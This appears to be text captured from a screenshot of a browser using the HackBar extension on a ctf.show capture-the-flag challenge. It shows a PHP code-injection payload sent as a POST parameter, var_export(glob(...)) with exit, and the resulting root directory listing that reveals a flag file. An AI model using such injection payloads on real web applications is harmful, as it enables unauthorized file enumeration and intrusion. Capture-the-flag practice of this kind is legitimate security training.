 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '../../../bin', 1 => '../../../dev', 2 => '../../../etc', 3 => '../../../flagx.txt', 4 => '../../../home', 5 => '../../../lib', 6 => '../../../media', 7 => '../../../mnt', 8 => '../../../opt', 9 => '../../../proc', 10
=> '../../../root', 11 => '../../../run', 12 => '../../../sbin', 13 => '../../../srv', 14 => '../../../sys', 15 => '../../../tmp', 16 => '../../../usr', 17 => '../../../var', )
daba
0);
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://a5f2e944-f34d-463d-b890-a924c573127e.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=var_export(glob('../../..'.'/*'));exit(0);
Name
Host
Value
a5f2e944-f34d-463d-b890-a924c573